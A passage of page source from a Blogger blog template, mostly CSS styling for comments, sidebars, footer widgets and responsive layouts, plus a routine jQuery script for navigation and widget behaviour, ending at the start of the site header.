.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#222222;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#222222;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#222222}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#222222}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#222222}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;float:right;margin-top:-10px;margin-right:0px;padding:0px;overflow:hidden}/*width:350px;*/
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #fcf1f1;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#222222;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#222222}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#222222}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#222222;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#222222;border:1px solid #222222;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#2d2e87;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#222222}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#222222}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#222222}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#222222}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#222222;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#222222}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #222222;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #222222;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:100px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sRo803xMgMlbfjVIF43Be5RCl1WOLZ8ucsPGREcBLiFPQUHDFTZebNkU9ZFAmrzkDcDCACpIbKxGFAeFm0Wsv9iwPGG5BLhdCpkp9zngI6AQ8BBuH0X65HERF52itcrqLIpLiaLWcqo/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4612266450098153647&amp;zx=a4d28977-07f8-4118-bccb-21254d6a482f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4612266450098153647&amp;zx=a4d28977-07f8-4118-bccb-21254d6a482f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='static_page'>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='vKiLQrI9' src='https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v14.0'></script>
  


<div id="pages-wrapper" class="static_pageitem">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<!-- BANNER ANTERIOR: https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Ek-Sg75Lnly8A18paXWLVvtfOkdQLMQ7Ga8xqg6T7B5-NQpbh4ngZOxSvSCnNA4NKzEqn-AUAp21G_1XLWt1O60nRnBMYjraujvwOuuX6ufZiy8KcJ0OXZAA7AAVta62b8rNQ9qdmh0/s0/bannersanta03.png Fuente actual del banner: varsity regular -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://udstamarina.blogspot.com/' itemprop='url' style='display: block'>
